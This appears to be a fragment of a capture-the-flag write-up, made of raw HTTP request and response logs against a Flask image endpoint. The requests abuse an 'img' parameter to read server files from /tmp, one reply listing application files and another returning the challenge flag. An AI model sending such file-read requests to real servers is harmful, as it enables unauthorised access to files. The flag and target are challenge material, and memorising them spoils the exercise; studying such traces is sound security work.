 GET //get_image?img=/tmp/1.txt HTTP/1.1
Host: 59.110.167.125:25003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=194e0d03be85c65ce2608ec8f81a60f4
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
If-Modified-Since: Sun, 20 Dec 2020 02:34:17 GMT
If-None-Match: "1608431657.6431658-2305-2084638820"
Cache-Control: max-age=0
HTTP/1.0 200 OK
Content-Length: 44
Content-Type: image/png
Last-Modified: Sun, 20 Dec 2020 16:31:49 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 21 Dec 2020 04:31:59 GMT
ETag: "1608481909.887485-44-301138799"
Server: Werkzeug/1.0.1 Python/3.5.2
Date: Sun, 20 Dec 2020 16:31:59 GMT
app.py
__pycache__
static
templates
wsgi.py
GET /get_image?img=/tmp/1.txt HTTP/1.1
Host: 59.110.167.125:25003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=194e0d03be85c65ce2608ec8f81a60f4
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
If-Modified-Since: Sun, 20 Dec 2020 02:34:17 GMT
If-None-Match: "1608431657.6431658-2305-2084638820"
Cache-Control: max-age=0
HTTP/1.0 200 OK
Content-Length: 50
Content-Type: image/png
Last-Modified: Sun, 20 Dec 2020 16:35:40 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 21 Dec 2020 04:35:42 GMT
ETag: "1608482140.6499624-50-301138799"
Server: Werkzeug/1.0.1 Python/3.5.2
Date: Sun, 20 Dec 2020 16:35:42 GMT
1 flag{2b0578d6-0166-470d-83ac-ac7a9aa32bac}